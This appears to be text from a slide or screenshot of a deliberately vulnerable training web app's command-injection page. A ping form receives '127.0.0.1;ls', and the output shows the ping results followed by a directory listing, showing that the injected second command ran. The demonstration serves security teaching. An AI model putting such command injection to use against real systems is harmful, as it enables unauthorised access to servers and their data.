 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;ls Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.037 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.044 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.047 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.037/0.042/0.047/0.000 ms
help
index.php
source